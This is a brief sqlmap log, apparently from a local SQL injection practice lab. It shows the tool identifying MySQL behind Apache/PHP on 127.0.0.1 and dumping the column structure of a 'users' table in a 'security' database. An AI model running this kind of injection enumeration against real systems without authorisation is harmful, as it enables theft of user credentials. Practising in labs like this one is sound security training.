 [22:42:43] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.39, PHP 5.2.17
back-end DBMS: MySQL >= 4.1
[22:42:43] [INFO] fetching columns for table 'users' in database 'security'
[22:42:44] [INFO] retrieved: 'id','int(3)'
[22:42:44] [INFO] retrieved: 'username','varchar(20)'
[22:42:44] [INFO] retrieved: 'password','varchar(20)'
Database: security
Table: users
[3 columns]
+----------+-------------+
| Column   | Type        |
+----------+-------------+
| id       | int(3)      |
| password | varchar(20) |
| username | varchar(20) |
+----------+-------------+
[22:42:44] [INFO] fetched data logged to text files under 'C:\Users\asus\AppData\Local\sqlmap\output\127.0.0.1'
[*] ending @ 22:42:44 /2021-03-15/